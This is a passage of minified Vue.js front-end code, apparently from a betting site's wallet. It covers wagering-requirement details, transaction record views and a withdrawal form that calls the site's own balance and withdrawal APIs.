"+a(w.$t("wallet.whatIsEffectiveBet")),1),t("p",p_,a(w.$t("wallet.effectiveBet")),1),t("div",v_,[t("span",__,"(1)"+a(w.$t("wallet.effectiveBet2")),1),k(" "+a(w.$t("wallet.effectiveBet3")),1)]),t("div",h_,[t("span",f_,"(2)"+a(w.$t("wallet.effectiveBet4")),1),k(" "+a(w.$t("wallet.effectiveBet5")),1)]),t("div",g_,[t("span",y_,"(3)"+a(w.$t("wallet.effectiveBet6")),1),k(" "+a(w.$t("wallet.effectiveBet7")),1)])]),t("div",w_,[t("h4",$_,"2. "+a(w.$t("wallet.effectiveBet8")),1),t("p",b_,a(w.$t("wallet.effectiveBet9")),1)])])])])):r("",!0)}},$l=Pt(k_,[["__scopeId","data-v-fbcc6b30"]]);const N_={key:0,class:"record-details-page"},C_={class:"head_imgs"},E_={class:"page-content"},T_={class:"info-section"},R_={class:"info-row"},A_={class:"info-label"},D_={class:"info-value"},I_={class:"info-row"},L_={class:"info-label"},S_={class:"info-value"},M_={class:"info-row"},P_={class:"info-label"},O_={class:"info-value date"},B_={class:"info-row"},U_={class:"info-label"},x_={class:"info-value amount"},V_={class:"info-row"},F_={class:"info-label"},W_={class:"info-value amount"},Y_={class:"info-row"},K_={class:"info-label"},q_={class:"info-value"},H_={class:"info-row"},z_={class:"info-label"},J_={class:"info-row"},G_={class:"info-label"},j_={class:"info-value"},Z_={key:0,class:"rule"},Q_={class:"content"},X_={class:"list"},eh=["src"],th={__name:"recordDetails",setup(Q,{expose:X}){const O=nn(),A=fn(),{t:I}=jt(),w=J(()=>Jt.global.locale.value==="ur-PK"?"HH:mm:ss YYYY-MM-DD":"YYYY-MM-DD HH:mm:ss"),W=z=>({betting:I("wallet.betting"),pending:I("wallet.pending"),completed:I("wallet.completed")})[z]||z,f=o({}),L=o(!1),d=o(null),$=z=>{L.value=!0,f.value=z},Z=()=>{d.value.onOpen()};return X({onOpen:$}),(z,G)=>{const te=wa,oe=pn,j=Et("shrink-on-click"),V=Et("lazy");return n(),l(se,null,[L.value?(n(),l("div",N_,[P(oe,{"n-title":z.$t("wallet.recordDetails")},{left:Ne(()=>[P(te,{class:"backIcon mirror",icon:e(Dn)("nav-back"),"w-24":"","h-24":"",onClick:G[0]||(G[0]=$e=>L.value=!1)},null,8,["icon"])]),right:Ne(()=>[t("div",C_,[m(t("img",{alt:"",onClick:G[1]||(G[1]=$e=>e(A).push("/main/customerService"))},null,512),[[j],[V,e(T)(`${e(O).theme}/deposit/service_icon.png`)]]),m(t("img",{alt:"",onClick:G[2]||(G[2]=$e=>e(A).push("/wallet/withdrawHistory"))},null,512),[[j],[V,e(T)(`${e(O).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title"]),t("div",E_,[t("div",T_,[t("div",R_,[t("span",A_,a(z.$t("wallet.sourceType")),1),t("span",D_,a(f.value.sourceType),1)]),t("div",I_,[t("span",L_,a(z.$t("wallet.sourceDetails")),1),t("span",S_,a(f.value.subTradeTypeEnumText),1)]),t("div",M_,[t("span",P_,a(z.$t("wallet.time")),1),t("span",O_,a(e(lt)(f.value.createTime).format(e(w))),1)]),t("div",B_,[t("span",U_,a(z.$t("wallet.amount")),1),t("span",x_,a(e(et)(f.value.amount)),1)]),t("div",V_,[t("span",F_,[k(a(z.$t("wallet.wageringAmount"))+" ( ",1),t("span",{class:"info-label-icon",onClick:Z},a(z.$t("wallet.rules")),1),k(" ) ")]),t("span",W_,a(e(et)(f.value.auditAmount)),1)]),t("div",Y_,[t("span",K_,[k(a(z.$t("wallet.effectiveBetAmount"))+" ( ",1),t("span",{class:"info-label-icon",onClick:G[3]||(G[3]=$e=>e(A).push("/home"))},a(z.$t("wallet.bet")),1),k(" ) ")]),t("span",q_,a(e(et)(f.value.completedWager)),1)]),t("div",H_,[t("span",z_,a(z.$t("wallet.status")),1),t("span",{class:we(["info-value status",f.value.status])},a(W(f.value.status)),3)]),t("div",J_,[t("span",G_,a(z.$t("wallet.completionTime")),1),t("span",j_,a(e(lt)(f.value.updateTime).format(e(w))),1)])]),f.value.requiredGameCategoryEnums.length>0?(n(),l("div",Z_,[t("div",{class:"head",style:Dt(e(mn)("/main/rule_laundry_title.png"))},a(z.$t("wallet.limitedToFollowingGames")),5),t("div",Q_,[t("p",null,a(z.$t("wallet.onlyFollowingCategoriesCount")),1),t("div",X_,[(n(!0),l(se,null,nt(f.value.requiredGameCategoryEnums,$e=>(n(),l("img",{key:$e,src:e(T)(`${e(O).theme}/home/gamecategory/menu_icon/${$e}.png`),alt:""},null,8,eh))),128))])])])):r("",!0)])])):r("",!0),P($l,{ref_key:"validBettingRulesRef",ref:d},null,512)],64)}}},nh=Pt(th,[["__scopeId","data-v-18394bf6"]]);const bl=Q=>(gn("data-v-d6a6698c"),Q=Q(),yn(),Q),ah={key:0,class:"coding-quantity-details"},lh={class:"modal-header"},sh={class:"modal-title"},oh=bl(()=>t("svg",{width:"27",height:"27",viewBox:"0 0 20 20",fill:"none"},[t("path",{d:"M15 5L5 15M5 5L15 15",stroke:"#AE8C8E","stroke-width":"1.5","stroke-linecap":"round"})],-1)),ih=[oh],rh={class:"action-buttons"},ch={class:"filter-info"},uh=bl(()=>t("path",{d:"M3 4.5L6 7.5L9 4.5",stroke:"white","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)),dh=[uh],mh=["onClick"],ph={class:"info-text"},vh=["src"],_h={class:"content-list"},hh=["onClick"],fh={class:"item-header"},gh={class:"source-info"},yh={class:"source-type"},wh={class:"amount"},$h={class:"requirement"},bh={class:"requirement-value"},kh={class:"item-middle"},Nh={class:"source-details"},Ch={class:"timestamp"},Eh={class:"item-footer"},Th={class:"progress-text"},Rh={class:"progress-bar"},Ah={class:"modal-footer"},Dh={__name:"codingQuantityDetails",props:{auditItemDetails:{type:Array,default:()=>[]},needOrderMoney:{type:String,default:""}},setup(Q,{expose:X}){const O=nn(),A=fn(),{t:I}=jt(),w=J(()=>Jt.global.locale.value==="ur-PK"?"HH:mm:ss YYYY-MM-DD":"YYYY-MM-DD HH:mm:ss"),W=Q,f=J(()=>W.needOrderMoney),L=J(()=>W.auditItemDetails.map(b=>{const R=b.auditAmount-b.completedWager,he=(b.completedWager/b.auditAmount*100).toFixed(2);let Oe;Number(b.completedWager)>=Number(b.auditAmount)||b.skipEnum!=="NONE"?Oe="completed":Number(b.completedWager)<Number(b.auditAmount)&&Number(b.completedWager)!=0&&b.skipEnum==="NONE"?Oe="betting":Oe="pending";const ne=b.requiredGameCategoryEnums?b.requiredGameCategoryEnums.split(","):[],ge=["MEMBER_DEPOSIT","ACTIVITY_DEPOSIT_EXTRA_REWARD"],Y=["MANUAL_DEPOSIT","BONUS_DEPOSIT"],Ce=["MANUAL_DEPOSIT","BONUS_DEPOSIT","OLD_AUDIT_DATA","MANUAL_ADD_AUDIT"],S=ge.includes(b.subTradeTypeEnum)?I("allLotteryGames.deposit"):Ce.includes(b.subTradeTypeEnum)?I("common.system"):I("wallet.activityReward"),Je=["MEMBER_DEPOSIT"].includes(b.subTradeTypeEnum)?I("common.depositSuccess"):["ACTIVITY_DEPOSIT_EXTRA_REWARD"].includes(b.subTradeTypeEnum)?I("common.depositDiscount"):Y.includes(b.subTradeTypeEnum)?I("common.manualDeposit"):I(`subTradeType.${b.subTradeTypeEnum}`);return hn(Vt({},b),{progressText:R,percentage:he,status:Oe,requiredGameCategoryEnums:ne.map(C=>C.toLowerCase()),sourceType:S,subTradeTypeEnumText:Je})})),d=J(()=>{const b=Fe(L.value,oe.value);return $(b)}),$=b=>{const R={betting:1,pending:2,completed:3};return b.sort((he,Oe)=>{const ne=R[he.status]-R[Oe.status];if(ne!==0)return ne;const ge=new Date(he.beginTime),Y=new Date(Oe.beginTime);return he.status==="betting"?Y-ge:he.status==="pending"?ge-Y:he.status==="completed"?Y-ge:0})};X({onOpen:$e});const Z=o(!1),z=o(null),G=o(null),te=o(!1),oe=o("all"),j=J(()=>{const b=V.value.find(R=>R.value===oe.value);return b?b.label:I("wallet.all")}),V=J(()=>[{label:I("wallet.all"),value:"all"},{label:I("wallet.pending"),value:"pending"},{label:I("wallet.betting"),value:"betting"},{label:I("wallet.completed"),value:"completed"}]);function $e(){Z.value=!0}const fe=()=>{Z.value=!1},He=b=>({betting:I("wallet.betting"),pending:I("wallet.pending"),completed:I("wallet.completed")})[b]||b,Me=()=>{z.value.onOpen()},ie=b=>{G.value.onOpen(b)},me=()=>{te.value=!te.value},xe=()=>{te.value=!1},Pe=b=>{oe.value=b.value,te.value=!1},Fe=(b,R)=>R==="all"?b:b.filter(Oe=>{switch(R){case"pending":return Oe.status==="pending";case"betting":return Oe.status==="betting";case"completed":return Oe.status==="completed";default:return!0}});return(b,R)=>(n(),l(se,null,[Z.value?(n(),l("div",ah,[t("div",{class:"modal-overlay",onClick:fe}),t("div",{class:"modal-container",onClick:Ln(xe,["stop"])},[t("div",lh,[t("h2",sh,a(b.$t("wallet.codingQuantityDetails")),1),t("button",{class:"close-btn",onClick:fe},ih)]),t("div",rh,[t("button",{class:"bet-now-btn",onClick:R[0]||(R[0]=he=>e(A).push("/home"))},a(b.$t("wallet.immediatelyBet")),1),t("button",{class:"rules-btn",onClick:Me},a(b.$t("wallet.effectiveBettingCalculationRules")),1)]),t("div",ch,[t("div",{class:"filter-dropdown",onClick:Ln(me,["stop"])},[t("span",null,a(e(j)),1),(n(),l("svg",{width:"16",height:"16",viewBox:"0 0 12 12",fill:"none",class:we({rotated:te.value})},dh,2)),te.value?(n(),l("div",{key:0,class:"dropdown-options",onClick:R[1]||(R[1]=Ln(()=>{},["stop"]))},[(n(!0),l(se,null,nt(e(V),he=>(n(),l("div",{key:he.value,class:we(["dropdown-option",{active:oe.value===he.value}]),onClick:Oe=>Pe(he)},a(he.label),11,mh))),128))])):r("",!0)]),t("div",ph,[t("img",{src:e(T)(`${e(O).theme}/withdraw/tips3.png`),alt:""},null,8,vh),t("span",null,a(b.$t("wallet.stillNeed"))+" "+a(e(et)(e(f)))+" "+a(b.$t("wallet.effectiveBetting")),1)])]),t("div",_h,[(n(!0),l(se,null,nt(e(d),(he,Oe)=>(n(),l("div",{key:Oe,class:"coding-item",onClick:ne=>ie(he)},[t("div",fh,[t("div",gh,[t("span",yh,a(he.sourceType),1),t("span",wh,a(e(et)(he.amount)),1)]),t("div",$h,[t("span",null,a(b.$t("wallet.codingRequirements")),1),t("span",bh,a(e(et)(he.auditAmount)),1)])]),t("div",kh,[t("div",Nh,a(he.subTradeTypeEnumText),1),t("div",Ch,a(e(lt)(he.createTime).format(e(w))),1)]),t("div",Eh,[t("div",{class:"progress-section",style:Dt(he.status==="betting"?"":"visibility: hidden;")},[t("div",Th,[k(a(b.$t("wallet.remaining"))+" "+a(e(et)(he.progressText))+" ",1),e(Jt).global.locale.value==="ur-PK"?(n(),l(se,{key:0},[k(" (%"+a(he.percentage)+") ",1)],64)):(n(),l(se,{key:1},[k("("+a(he.percentage)+"%)",1)],64))]),t("div",Rh,[t("div",{class:"progress-fill",style:Dt({width:he.percentage+"%"})},null,4)])],4),t("div",{class:we(["status",he.status])},a(He(he.status)),3)])],8,hh))),128))]),t("div",Ah,[t("p",null,a(b.$t("wallet.rulesTransparent")),1)])])])):r("",!0),P($l,{ref_key:"validBettingRulesRef",ref:z},null,512),P(nh,{ref_key:"recordDetailsRef",ref:G},null,512)],64))}},Ih=Pt(Dh,[["__scopeId","data-v-d6a6698c"]]);const kl=Q=>(gn("data-v-2bfce17a"),Q=Q(),yn(),Q),Lh={class:"withdraw__container","overflow-hidden":""},Sh={class:"head_imgs"},Mh={class:"withdraw__container-content"},Ph={class:"balanceAssets_box"},Oh={class:"cash"},Bh={class:"withdrawable"},Uh=["onClick"],xh={alt:""},Vh={key:0,alt:"",class:"corner_mark"},Fh={key:0,class:"bankInfo"},Wh={class:"left"},Yh={alt:""},Kh=kl(()=>t("span",null,null,-1)),qh={class:"mirror",alt:""},Hh={class:"left"},zh={alt:""},Jh={class:"mirror",alt:""},Gh={class:"addWithdrawType-top"},jh={class:"addWithdrawType-text"},Zh={key:2},Qh={key:0,class:"explain",style:{}},Xh={class:"input"},ef=["placeholder"],tf={key:0,class:"quickAmountList"},nf=["onClick"],af={key:1,class:"fee-text"},lf={class:"balance bank"},sf={class:"red"},of=["value"],rf={class:"balance bank"},cf={class:"rightD"},uf={class:"red"},df={key:1,class:"explain usdt"},mf={class:"input 222"},pf=["placeholder"],vf={key:0,class:"quickAmountList"},_f=["onClick"],hf={key:1,class:"fee-text",style:{"margin-bottom":"0.31rem"}},ff={class:"input"},gf={class:"place-div"},yf={alt:""},wf=["placeholder"],$f={class:"balance usdt"},bf={class:"yellow"},kf=["value"],Nf={class:"balance usdt"},Cf={class:"rightD"},Ef={class:"red"},Tf={key:0,class:"password"},Rf={class:"balance bank"},Af={style:{color:"#ffffff",width:"6.25rem"}},Df=["placeholder"],If={key:1,class:"password"},Lf={class:"balance bank"},Sf={style:{color:"#ffffff","margin-bottom":"0.38rem"}},Mf={class:"rightD"},Pf={class:"passwordInput__container-input"},Of=["type","placeholder"],Bf={key:1,class:"balance bank"},Uf={style:{color:"#ffffff",width:"6.25rem"}},xf={class:"passwordInput__container"},Vf={class:"passwordInput__container-input"},Ff=["type","placeholder"],Wf=kl(()=>t("p",{class:"line"},null,-1)),Yf={class:"Recharge__container-intro"},Kf=["innerHTML"],qf=["innerHTML"],Hf=["innerHTML"],zf=["innerHTML"],Jf=["innerHTML"],Gf=["innerHTML"],jf=["innerHTML"],Zf=["innerHTML"],Qf={class:"recycleBtnD"},Xf={class:"modal_slot_content"},e1={class:"content"},t1=["innerHTML"],n1=["innerHTML"],a1={class:"btn-grouup"},l1={__name:"index",setup(Q){const X=nn(),O=fn(),{t:A}=jt(),{initData:I}=Gt(),{merchantConfigList:w}=I,{withdrawlNoticeList:W}=Ba(),f=rn(),{onGetUserInfo:L,onUpdateUserinfo:d}=rn(),{userInfo:$}=wt(f),Z=la(),z=Ya(),{showBindPhoneModal:G}=hl(),te=Z.config.WITHDRAW_LIMIT?Z.config.WITHDRAW_LIMIT[0]:"",oe=J(()=>{var v;return te.platformConfigMap&&((v=R.value)!=null&&v.platformEnum)?te.platformConfigMap[R.value.platformEnum].maxWithdrawAmount:0}),j=J(()=>{var v;return te.platformConfigMap&&((v=R.value)!=null&&v.platformEnum)?te.platformConfigMap[R.value.platformEnum].minWithdrawAmount:0}),{setLoading:V}=Fn(),$e=o(!1),fe=o(0),He=o(0);let Me=o(null);W.length>0&&(W.forEach(v=>{let D=Hn(v.content);v.content=zn(D)}),Me.value=W);const ie=o(),me=o(),xe=o(!1),Pe=o(!1);let Fe=o(0);function b(v){fa(()=>{v.focus()})}const R=o(null),he=v=>{R.value=v,z.changeActiveChannel(v),pe.value=0,F.value=0,Fe.value=0,C()},Oe=()=>{switch(R.value&&R.value.platformEnum){case"BANK":return A("wallet.addBankAccountNumber");case"WALLET":return A("wallet.addWallet");default:return A("wallet.addAddress")}},ne=o({}),ge=o([]),Y=o({});let Ce=o([]);const S=async()=>{try{const{data:v}=await We.get("consumer/member/bank/bind/search");return sessionStorage.setItem("bindBankList",JSON.stringify(v)),v}catch(v){return console.error("獲取已綁定錢包列表失敗:",v),[]}},Je=async()=>{try{return JSON.parse(sessionStorage.getItem("bindBankList")||[]).find(Ve=>Ve.defaultUseEnum==="TRUE")}catch(v){return console.error("獲取默認錢包失敗:",v),null}},C=async()=>{var Ve,Qe;R.value.platformEnum==="BANK"?ut.value=0:Ae.value=0,be.value=!1;const v=JSON.parse(sessionStorage.getItem("bindBankList")||[]);ne.value=v.find(Xe=>Xe.platformEnum===R.value.platformEnum&&Xe.defaultUseEnum==="TRUE"),ge.value=v.filter(Xe=>Xe.platformEnum===R.value.platformEnum);const D=((Ve=w.find(Xe=>Xe.dictKey==="WITHDRAW_PLATFORM"))==null?void 0:Ve.dictValue)||[];if(console.log("activeChannel.value.platformEnum-----",R.value.platformEnum),D&&D.length&&(Ce.value=((Qe=JSON.parse(D).find(Xe=>Xe.platformEnum===R.value.platformEnum))==null?void 0:Qe.quickAmountTemplate)||[]),Y.value=ne.value&&R.value.paymentBank.find(Xe=>Xe.paymentBankId===ne.value.paymentBankId),ne.value&&!Y.value){const Xe=I.paymentBankList.find(sn=>sn.id===ne.value.paymentBankId);Y.value={exchangeRate:"",img:(Xe==null?void 0:Xe.image)||""}}Y.value&&(Y.value.exchangeRate===""||Y.value.exchangeRate=="0")&&(Y.value.exchangeRate="1")},B=J(()=>I.seamlessMode==="TRUE");Wt(async()=>{await L(),await Be(),y(),B.value&&f.onGetCollectMoney()});const y=async()=>{p(),Me.value&&($e.value=!0)},Le=J(()=>!!w.find(v=>v.dictKey==="SWITCH_WITHDRAW_PASSWORD_VERIFICATION")),re=J(()=>!!w.find(v=>v.dictKey==="SWITCH_WITHDRAW_LOGIN_PASSWORD_VERIFICATION")),c=o();function U(){const v=$.value.isSetWithdrawPassword==="FALSE"?"add":"edit";c.value.onOpen(v)}const p=async()=>{var v;if(pe.value=0,F.value=0,await S(),!z.activeChannel){const D=await Je();if(D){const Ve=(v=Z.config.WITHDRAW_PLATFORM)==null?void 0:v.find(Qe=>Qe.platformEnum===D.platformEnum);Ve&&(R.value=Ve,z.changeActiveChannel(Ve))}}R.value||(R.value=z.activeChannel||Z.config.WITHDRAW_PLATFORM&&Z.config.WITHDRAW_PLATFORM[0]||null),await pt(),C(),Ht(),st.value=!1},le=o(null),ze=o([]),st=o(!0),pt=async()=>{try{const{data:v}=await We.get("consumer/cash/audit/searchV2");le.value=Number(v.auditBalance),ze.value=v.auditItemDetails}catch(v){console.error("獲取稽核資訊失敗:",v)}},pe=o(0),F=o(0),K=o(!1),Te=o(0),Re=()=>{_t()},be=o(!1),ut=o(0),Ae=o(0);Jn(pe,v=>{if(console.log(Y.value.exchangeRate,"enableChannelInfo.value.exchangeRate"),v===0||v==="0")be.value=!1;else if(da.value.isWithdrawLimit==="TRUE"&&qe.value===0||da.value.isWithdrawLimit==="FALSE"){const D=te.platformFeeRate/1e4;R.value.platformEnum==="BANK"?(ut.value=Math.floor(Ye(Number(pe.value)/Y.value.exchangeRate*D)),ut.value>0?be.value=!0:be.value=!1,Te.value=Ye(Number(pe.value)/Y.value.exchangeRate-ut.value).toFixed(1)):(Ae.value=Math.floor(Ye(Number(pe.value)*D)),Te.value=Ye(Number(pe.value)-Ae.value).toFixed(1),Ae.value>0?be.value=!0:be.value=!1)}});const Nt=()=>{var v;return(Le.value||!Le.value&&re.value)&&(!Ct.value||!ft.value)?!1:((v=R.value)==null?void 0:v.platformEnum)==="BANK"?!(Number(ee.value)<Number(pe.value*100)||Number(le.value)||!Number(pe.value)||oe.value&&pe.value*100>oe.value||j.value&&pe.value*100<j.value||!ne.value||ne.value&&!Object.keys(ne.value).length):!(Number(ee.value)<Number(F.value*100)||Number(le.value)||!Number(F.value)||oe.value&&F.value*100>oe.value||j.value&&F.value*100<j.value||!ne.value||ne.value&&!Object.keys(ne.value).length)},ct=o(null),ot=async()=>{if(!Nt()||!(!te.dailyWithdrawCount||Yt.value))return;if(Le.value||!Le.value&&re.value){const{valid:sn}=await ct.value.validate();if(!sn)return}V(!0);const v=R.value.platformEnum==="BANK"?pe.value*100/Y.value.exchangeRate:pe.value*100,{id:D}=ne.value,Ve=Y.value&&Y.value.exchangeRate&&parseInt(v*Y.value.exchangeRate)||v;if(!Ve){It(A("wallet.noExchangeMoney")),Lt(),V(!1);return}const Qe={exchangeOrderMoney:Ve,memberWithdrawAccountId:D,platformEnum:R.value.platformEnum,withdrawPasswd:"",passwd:""};Le.value?Qe.withdrawPasswd=ma(Ct.value):!Le.value&&re.value&&(Qe.passwd=ma(Ct.value)),R.value.isRequiredIdentifiedNo==="TRUE"&&(Qe.identifiedNo=Bt.value?Bt.value:$.value.identifiedNo);const{code:Xe}=await We.post("/consumer/cash/cashWithdrawOrder/apply",Qe);Xe==="10000"&&(R.value.isRequiredIdentifiedNo==="TRUE"&&await d("identifiedNo",Qe.identifiedNo),It(A("common.success")),await Ta(500),await p(),await Be()),Lt(),V(!1)},Ye=v=>Math.floor(v*100)/100,Zt=J(()=>Z.config.WITHDRAW_PLATFORM?Z.config.WITHDRAW_PLATFORM.sort((v,D)=>D.sort-v.sort):[]),Ke=J(()=>Z.config.WITHDRAW_PLATFORM&&Z.config.WITHDRAW_PLATFORM.length<3?{"justify-content":"flex-start",gap:"1rem"}:""),ce=v=>{let D;return(v&&v.charAt(0))!=="/"?D=`/${v}`:D=v,`${I.imgReadServerUrl}${D}`},Lt=()=>{(Le.value||!Le.value&&re.value)&&ct.value.resetField(A("registerLogin.password")),Ct.value="",pe.value=0,F.value=0,K.value=!1,it.value=!1},it=o(!1),Ct=o(""),Sn={required:!0,passwordValidator:!0},ft=o(!1);Vn("passwordValidator",v=>{const Qe=/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/;let Xe=Ct.value;return v.length>15&&(Xe=Xe.slice(0,15),ct.value.setFieldValue(A("registerLogin.password"),Xe)),v.length<8||v.length>15||!Qe.test(v)?(ft.value=!1,A("registerLogin.passwordInputTips",{min:8,max:15})):(ft.value=!0,!0)});const vn={required:!0,withdrawPasswordValidator:!0};Vn("withdrawPasswordValidator",v=>/^[0-9]{6}$/.test(v)?(ft.value=!0,!0):(ft.value=!1,A("main.withdrawPasswordTip")));const Qt=o(!1),St=J(()=>Qt.value?"text":"password"),Kt=()=>{Qt.value=!Qt.value},wn=()=>{const v=Qt.value?"eye":"eyeHidden";return T(`theme1/other/${v}.png`)},qt=J(()=>T(`${X.theme}/deposit/service_right.png`)),_n=v=>le.value||!Number(ee.value)?0:oe.value&&ee.value>oe.value?Ra(oe.value):j.value&&ee.value<j.value?Ra(j.value):v.split(".")[0],Tt=()=>{if(!le.value&&Number(ee.value))if(R.value.platformEnum==="BANK"){if(oe.value&&ee.value>oe.value){pe.value=Math.floor(Number(oe.value)/100);return}else if(j.value&&ee.value<j.value){pe.value=Math.floor(Number(j.value)/100);return}pe.value=Math.floor(Number(ee.value)/100)}else{if(oe.value&&ee.value>oe.value){F.value=Math.floor(Number(oe.value)/100),pe.value=Y.value.exchangeRate?Number(Ye(F.value/Y.value.exchangeRate).toFixed(2)):Number(Ye(F.value/1).toFixed(2));return}else if(j.value&&ee.value<j.value){F.value=Math.floor(Number(j.value)/100),pe.value=Y.value.exchangeRate?Number(Ye(F.value/Y.value.exchangeRate).toFixed(2)):Number(Ye(F.value/1).toFixed(2));return}F.value=Math.floor(Number(ee.value)/100),pe.value=Y.value.exchangeRate?Number(Ye(F.value/Y.value.exchangeRate).toFixed(2)):Number(Ye(F.value/1).toFixed(2))}},Ge=()=>{const v=Z.config.WITHDRAW_PLATFORM.find(D=>D.payName===R.value.payName);if(!$.value.mobile&&v.phoneNumberRequiredEnum==="TRUE"&&fl()){G({isShow:!0,callback:()=>{Ot()}});return}Ot()},Ot=()=>{var v;(v=ge.value)!=null&&v.length?O.push({path:`/wallet/withdraw/${R.value.payName}`,query:{from:"withdraw"}}):O.push(`/wallet/withdraw/addBankCard?fromV=${R.value.payName}`)},Ht=async()=>{const{data:v}=await We.get("/consumer/cash/cashWithdrawOrder/getWithdrawCount");fe.value=v.count,He.value=Number.parseFloat(v.totalAmount)},Yt=J(()=>{const v=te.dailyWithdrawCount-fe.value;return v>0?v:0}),qe=J(()=>{const D=ha($.value.vipLevel).freeWithdrawCount-fe.value;return D>0?D:0}),$n=v=>{let D=String(v);return D=D.replace(/[^0-9.]/g,""),D=D.replace(/^(\d+)(\.\d{0,2})?.*$/,"$1$2"),parseFloat(D)||0},h=v=>{var Qe;const D=v.target.value;Fe.value=D;const Ve=D.replace(/[^\d]/g,"");if(D!==Ve&&(v.target.value=Ve,F.value=Ve),F.value=$n(F.value),F.value<0)F.value="";else{const Xe=((Qe=Y.value)==null?void 0:Qe.exchangeRate)||1;pe.value=Number(Ye(F.value/Xe).toFixed(2)).toString()}},q=v=>{var D,Ve;if(R.value.platformEnum==="WALLET"){const Qe=v.target.value,Xe=Qe.replace(/[^\d]/g,"");Qe!==Xe&&(v.target.value=Xe,pe.value=Xe)}if(pe.value=$n(pe.value),pe.value<0)pe.value="";else{const Qe=((D=Y.value)==null?void 0:D.exchangeRate)||((Ve=R.value.paymentBank[0])==null?void 0:Ve.exchangeRate)||1;F.value=parseInt(pe.value*Qe)}},je=v=>{const D=v.target.value;Fe.value=D;const Ve=D.replace(/[^\d]/g,"");D!==Ve&&(v.target.value=Ve,pe.value=Ve),pe.value=$n(pe.value),pe.value<0&&(pe.value="")};let Ze=o({});async function Be(){try{let v;const{code:D,data:Ve}=await We.get("/consumer/member/member/getBalance",{timeout:3e4});D==="10000"&&(v=Ve),v&&Object.keys(v).length&&(Ze.value=v,Ze.value.thirdBalances.forEach(Qe=>{Qe.resultStatus==="FALSE"&&(Qe.thirdTimeDown={name:Qe.name,timer:null,down:10,disabled:!1})}),v.wallet!==void 0&&v.wallet!==null&&f.onSetUserBalance(v.wallet))}catch(v){console.error(v)}}async function De(){try{V(!0);const{code:v}=await We.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});v==="10000"&&await ot()}catch(v){console.error(v)}finally{V(!1)}}const _t=async()=>{const v=R.value.platformEnum==="BANK"?pe.value:F.value;Ze.value.third>0&&Number.parseFloat(v)*100>Number.parseFloat(f.balance)?await De():await ot()},ee=J(()=>da.value&&da.value.isWithdrawLimit==="TRUE"&&ha($.value.vipLevel).withdrawLimitAmount-He.value-(Number.parseFloat(Ze.value.wallet)+Number.parseFloat(Ze.value.third))<=0?ha($.value.vipLevel).withdrawLimitAmount-He.value<=0?0:ha($.value.vipLevel).withdrawLimitAmount-He.value:Number.parseFloat(Ze.value.wallet)+Number.parseFloat(Ze.value.third)<=0?0:Number.parseFloat(Ze.value.wallet)+Number.parseFloat(Ze.value.third)),ht=o("");ht.value=$.value.currencyEnum==="KIDR"||$.value.currencyEnum==="KVND"?"k":"";const Bt=o(""),kn=o();function Gn(){kn.value.onOpen()}const ln=o();function Wn(){ln.value.onOpen()}const dn=J(()=>!!(w!=null&&w.find(D=>D.dictKey==="SWITCH_SHOW_WITHDRAW_CODE_AMOUNT_ON_PAGE_DETAILS"))),Ut=v=>{const D=v/100;return D>=1e3&&($.value.currencyEnum==="KIDR"||$.value.currencyEnum==="KVND"),D},Xt=(v,D)=>{var Ve;if(Fe.value=String(Number(v)/100)||null,D==="BANK")pe.value=Fe.value;else if(F.value=$n(Fe.value),F.value<0)F.value="";else{const Qe=((Ve=Y.value)==null?void 0:Ve.exchangeRate)||1;pe.value=Number(Ye(F.value/Qe).toFixed(2)).toString()}};return(v,D)=>{const Ve=pn,Qe=Ca("Field"),Xe=Ca("ErrorMessage"),sn=Ca("Form"),Nn=Ll,ia=$a,Mn=Va,jn=Fa,Yn=Ia,Kn=Et("shrink-on-click"),xt=Et("lazy");return n(),l("div",Lh,[P(Ve,{"n-title":v.$t("wallet.withdraw"),"is-back-icon":!0},{right:Ne(()=>[t("div",Sh,[m(t("img",{alt:"",onClick:D[0]||(D[0]=Ue=>e(O).push("/main/customerService"))},null,512),[[Kn],[xt,e(T)(`${e(X).theme}/deposit/service_icon.png`)]]),m(t("img",{alt:"",onClick:D[1]||(D[1]=Ue=>e(O).push("/wallet/withdrawHistory"))},null,512),[[Kn],[xt,e(T)(`${e(X).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title"]),t("div",Mh,[t("div",Ph,[t("div",Oh,[t("p",null,a(v.$t("wallet.cashBalance")),1),t("p",null,[k(a(`${e(et)(e(Ze).total||0)}`)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])]),t("div",Bh,[t("p",null,a(v.$t("wallet.availableBalance")),1),t("p",null,[k(a(`${e(et)(e(ee)||0)}`)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])])]),t("div",{class:"withdrawWay",style:Dt(e(Ke))},[(n(!0),l(se,null,nt(e(Zt),(Ue,zt)=>(n(),l("div",{key:zt,class:we({select:e(R)&&Ue.payName===e(R).payName}),onClick:qn=>he(Ue)},[t("div",null,[m(t("img",xh,null,512),[[xt,ce(Ue.img)]])]),t("span",null,a(Ue.payName),1),e(R)&&Ue.payName===e(R).payName?m((n(),l("img",Vh,null,512)),[[xt,e(T)(`${e(X).theme}/withdraw/corner_mark.png`)]]):r("",!0)],10,Uh))),128))],4),e(ne)&&Object.keys(e(ne)).length!==0?(n(),l("div",Fh,[e(R)&&e(R).platformEnum==="BANK"?(n(),l("div",{key:0,class:"bankInfoItem1",onClick:D[2]||(D[2]=Ue=>e(O).push({path:`/wallet/withdraw/${e(R).payName}`,query:{from:"withdraw"}}))},[t("div",Wh,[t("div",null,[m(t("img",Yh,null,512),[[xt,ce(e(Y).img)]])]),t("div",null,[Kh,t("span",{style:Dt(e(R).platformEnum==="BANK"&&"color:#fff")},a(e(ne).account),5)])]),t("div",null,[m(t("img",qh,null,512),[[xt,e(T)(`${e(X).theme}/deposit/service_right.png`)]])])])):(n(),l("div",{key:1,class:"bankInfoItem 